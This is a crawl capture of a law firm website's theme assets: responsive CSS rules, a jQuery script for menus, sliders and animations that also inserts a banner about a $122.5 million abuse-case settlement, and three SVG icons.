	.follow-block .social-link a{
		margin: 0 10px 10px;
	}

	.contact-section .form-col .inner{
		padding: 50px 30px 30px;
	}

	.contact-section .info-col .inner{
		text-align: center;
	}

	.contact-section .info li .icon{
		display: block;
		width: auto;
		padding: 0 0;
		margin: 0  0 10px;
	}

	.news-details .content-side h3,
	.sub-service-detail h3{
		font-size: 21px;
		line-height: 1.25em;
	}
}

@media only screen and (max-width: 599px){
	.inner-banner h1,
	.team-banner .text-col h1,
	.info-banner h1{
		font-size: 34px;
	}

	.blog-post-banner .text-col h1 {
	    font-size: 30px;
	}

	.team-banner .text-col h1 span{
		font-size: 22px;
	}

	.info-banner h3{
		font-size: 26px;
	}

	.testimonials-section .slide-block .text{
		font-size: 16px;
	}

	.team-section-two .upper-box:before{
		top: -50px;
	}

	.team-banner{
		padding-top: 70px;
	}

	.team-banner .image-col .image{
		margin-left: 0;
	}

	.team-banner .image-col .image:before{
		display: none;
	}

	.social-block .inner-box{
		padding: 60px 25px 55px;
	}

	.team-section .image-col .image{
		margin: 0px;
	}

	.schedule-consult .image-col .image{
		margin-left: 0;
	}

	.help-block .inner-box{
		padding: 70px 25px;
	}

	.service-detail .mid-content .bg-container{
		padding-left: 25px;
		padding-right: 25px;
	}

	.styled-pagination li{
		margin: 0 3px;
	}

	.styled-pagination .inner{
		padding-left: 0;
		padding-right: 0;
	}

	.styled-pagination .ctrl-btn{
		display: none;
	}

	.fee-pay-block.alternate .image-col .inner{
		padding: 0;
	}

	.fee-pay-block .image-col .image,
	.fee-pay-block.alternate .image-col .image{
		margin-right: 0;
		margin-left: 0;
		padding:0;
		margin-bottom: 0;
	}

	.fee-pay-block .image-col .image:before{
		display: none;
	}
}

@media only screen and (max-width: 479px) {
	.main-header .main-box .logo-box{
		padding: 19px 0px;
	}

	.main-header .main-box .logo-box .logo img{
		height: 46px;
	}

	.team-section-two .upper-image-box .logo{
		display: none;
	}

	.team-section-two .upper-image-box .subtitle{
		margin-bottom: 0;
	}

	.blog-post-banner .image-col .image:before{
		display: none;
	}

	.blog-post-banner .image-col .image{
		margin: 0 0;
	}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/js/custom-script.js
body_size: 1537
content:
(function($) {
	
	"use strict";
	
	
	//Hide Loading Box (Preloader)
	function handlePreloader() {
		if($('.preloader').length){
			$('body').addClass('page-loaded');
			$('.preloader').delay(0).fadeOut(0);
		}
	}
	
	
	//Update Header Style and Scroll to Top
	function headerStyle() {
		if($('.main-header').length){
			var windowpos = $(window).scrollTop();
			var siteHeader = $('.main-header');
			var scrollLink = $('.scroll-to-top');
			if (windowpos >= 1) {
				siteHeader.addClass('fixed-header');
				scrollLink.fadeIn(300);
			} else {
				siteHeader.removeClass('fixed-header');
				scrollLink.fadeOut(300);
			}
		}
	}
	headerStyle();
	
	//Add Dropdown Class
if ($('.main-header .navigation li > ul, .side-menu li > ul').length) {
	$('.main-header .navigation li > ul, .side-menu li > ul').parent('li').addClass('dropdown');
}


//Hidden Bar Menu Config
function hiddenBarMenuConfig() {
	var menuWrap = $('.hidden-bar .side-menu');
	// appending expander button
	menuWrap.find('.dropdown, .menu-item-has-children').children('a').append(function() {
		return '<button type="button" class="btn expander"><i class="icon fa fa-angle-down"></i></button>';
	});
	// hidding submenu
	menuWrap.find('.dropdown, .menu-item-has-children').children('ul').hide();
	// toggling child ul
	menuWrap.find('.btn.expander').each(function() {
		$(this).on('click', function() {
			$(this).parent() // return parent of .btn.expander (a)
				.parent() // return parent of a (li)
				.children('ul').slideToggle();
			// adding class to expander container
			$(this).parent().toggleClass('current');
			// toggling arrow of expander
			$(this).find('i').toggleClass('fa-angle-up fa-angle-down');
			return false;
		});
	});
}
hiddenBarMenuConfig();


	//Custom Scroll for Hidden Sidebar
	if ($('.hidden-bar-wrapper').length) {
		
		$('.hidden-bar-closer,.menu-backdrop').on('click', function () {
			$('.hidden-bar,body').removeClass('visible-sidebar');
		});
		$(document).keydown(function(e){
	        if(e.keyCode == 27) {
	            $('.hidden-bar,body').removeClass('visible-sidebar');
	        }
	    });
		$('.hidden-bar-opener').on('click', function () {
			$('.hidden-bar,body').addClass('visible-sidebar');
		});
	}
	
	//Banner Slider
	if ($('.banner-slider').length) {
		$('.banner-slider').owlCarousel({
			loop:true,
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
			mouseDrag: false,
			touchDrag: false,
			margin:0,
			nav:true,
			smartSpeed: 700,
			autoplay: true,
			autoplayTimeout:7000,
			navText: [ '<span class="prev-btn sl-icon-arrow-left"></span>', '<span class="next-btn sl-icon-arrow-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				800:{
					items:1
				},
				1200:{
					items:1
				}
			}
		});    		
	}

	//Banner Slider Two
	if ($('.banner-slider-two').length) {
		$('.banner-slider-two').owlCarousel({
			loop:true,
			animateOut: 'fadeOut',
    		animateIn: 'fadeIn',
			mouseDrag: false,
			touchDrag: false,
			margin:0,
			nav:true,
			smartSpeed: 700,
			autoplay: true,
			autoplayTimeout:5000,
			navText: [ '<span class="sl-icon-arrow-left"></span> <span class="txt">PREVIOUS</span>', '<span class="txt">Next</span> <span class="sl-icon-arrow-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				800:{
					items:1
				},
				1200:{
					items:1
				}
			}
		});    		
	}

	//USP Slider
	if ($('.testi-carousel').length) {
		$('.testi-carousel').owlCarousel({
			loop:true,
			margin:30,
			nav:true,
			smartSpeed: 700,
			autoplay: true,
			autoplayTimeout:7000,
			navText: [ '<span class="prev-btn sl-icon-arrow-left"></span>', '<span class="next-btn sl-icon-arrow-right"></span>' ],
			responsive:{
				0:{
					items:1
				},
				600:{
					items:1
				},
				800:{
					items:1
				},
				1200:{
					items:1
				}
			}
		});    		
	}

	//Make Content Sticky
	if($('.sticky-box').length){
		var a = new StickySidebar('.sticky-container .sticky-column .sticky-box', {
			topSpacing: 80,
			bottomSpacing: 0,
			containerSelector: '.sticky-container',
			innerWrapperSelector: '.sticky-box'
		});
	}

	//LightBox / Fancybox
	if($('.lightbox-image').length) {
		$('.lightbox-image').fancybox({
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers : {
				media : {}
			}
		});
	}
	

	// Scroll to a Specific Div
	if($('.scroll-to-target').length){
		$(".scroll-to-target").on('click', function() {
			var target = $(this).attr('data-target');
		   // animate
		   $('html, body').animate({
			   scrollTop: $(target).offset().top
			 }, 1500);
	
		});
	}
    
    // Paroller
	if($('.paroller').length){
		$('.paroller').paroller();
	}
	
	// Elements Animation
	if($('.wow').length){
		var wow = new WOW(
		  {
			boxClass:     'wow',      // animated element css class (default is wow)
			animateClass: 'animated', // animation css class (default is animated)
			offset:       0,          // distance to the element when triggering the animation (default is 0)
			mobile:       false,       // trigger animations on mobile devices (default is true)
			live:         true       // act on asynchronously loaded content (default is true)
		  }
		);
		wow.init();
	}
	
	
/* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */
	
	$(window).on('scroll', function() {
		headerStyle();
	});
	
/* ==========================================================================
   When document is loading, do
   ========================================================================== */
	
	$(window).on('load', function() {
		handlePreloader();
		if($('body.page-loaded').length){
			$('body').addClass('page-done');
		}
	});

/* ==========================================================================
   When document is Resized
   ========================================================================== */
	
	$(window).on('resize', function() {
		
	});
	
	

})(window.jQuery);

jQuery(document).ready(function(){
	jQuery('.services-section .title-box').append('<br/><h2>$122.5 MILLION SETTLEMENT</h2><div class="text">With City of Santa Monica for Sexual Abuse of minors by Police Department employee Eric Uller</div>')
});

--- FILE ---
content_type: image/svg+xml
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/mail-icon.svg?ver=1
body_size: -257
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27.617" height="17.291" viewBox="0 0 27.617 17.291">
    <defs>
        <style>
            .cls-1{fill:#fff}
        </style>
    </defs>
    <g id="email21" transform="translate(-15.627 -27.462)">
        <path id="Path_195" d="M31.5 38.494L18.936 27.462h25.125z" class="cls-1" transform="translate(-2.063)"/>
        <path id="Path_196" d="M24.431 37.611l-8.8 7.731V29.88z" class="cls-1" transform="translate(0 -1.508)"/>
        <path id="Path_197" d="M27.622 53.077l3.863 3.392 3.863-3.392 8.708 7.647H18.915z" class="cls-1" transform="translate(-2.05 -15.971)"/>
        <path id="Path_198" d="M65.593 37.612l8.8-7.732v15.463z" class="cls-1" transform="translate(-31.154 -1.508)"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/phone-icon.svg?ver=1
body_size: 161
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.549" height="24.549" viewBox="0 0 24.549 24.549">
    <g>
        <g>
            <path fill="#fff" d="M20.652 61.495a1.9 1.9 0 0 0-2.876 0c-.672.667-1.345 1.334-2.006 2.012a.4.4 0 0 1-.554.1c-.435-.237-.9-.429-1.317-.689a20.862 20.862 0 0 1-5.029-4.577 11.915 11.915 0 0 1-1.8-2.888.414.414 0 0 1 .1-.531c.672-.65 1.328-1.317 1.989-1.984A1.91 1.91 0 0 0 9.152 50c-.526-.531-1.051-1.051-1.577-1.582-.543-.543-1.079-1.091-1.628-1.628a1.915 1.915 0 0 0-2.876.006c-.678.667-1.328 1.351-2.017 2.006a3.275 3.275 0 0 0-1.028 2.21 9.362 9.362 0 0 0 .723 4.029 24.484 24.484 0 0 0 4.346 7.239A26.892 26.892 0 0 0 14 69.243a12.88 12.88 0 0 0 4.933 1.435 3.615 3.615 0 0 0 3.1-1.181c.576-.644 1.226-1.232 1.837-1.848a1.922 1.922 0 0 0 .011-2.927q-1.607-1.622-3.229-3.227z" transform="translate(-.006 -46.138) translate(.006 46.137) translate(-.006 -46.137)"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/images/icons/arrow-up.svg
body_size: 82
content:
<svg width="28" height="18" viewBox="0 0 28 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M27.9995 15.8829C28.0086 16.2956 27.8887 16.7008 27.6561 17.0423C27.4236 17.3839 27.09 17.6446 26.7019 17.7884C26.3139 17.9322 25.8907 17.9518 25.491 17.8446C25.0912 17.7373 24.7351 17.5086 24.4718 17.1901L14.0322 5.03739L3.59628 17.1901C3.4339 17.4104 3.22775 17.5949 2.99056 17.7321C2.75336 17.8692 2.49026 17.956 2.21785 17.9871C1.94545 18.0182 1.6696 17.9929 1.40747 17.9127C1.14534 17.8325 0.902565 17.6992 0.694487 17.5211C0.486406 17.3431 0.317619 17.1241 0.198336 16.8779C0.0790519 16.6317 0.0120544 16.3636 0.00148383 16.0904C-0.00908861 15.8171 0.0368689 15.5447 0.136776 15.29C0.236683 15.0354 0.388229 14.8041 0.581934 14.6106L12.5192 0.696877C12.7061 0.478379 12.9382 0.302924 13.1998 0.182614C13.4613 0.0623021 13.746 4.45591e-07 14.034 4.36587e-07C14.3221 4.27583e-07 14.6068 0.0623021 14.8683 0.182614C15.1299 0.302924 15.3622 0.478379 15.5491 0.696877L27.4979 14.6106C27.8109 14.9621 27.9889 15.4129 28 15.8829L27.9995 15.8829Z" fill="white"/>
</svg>
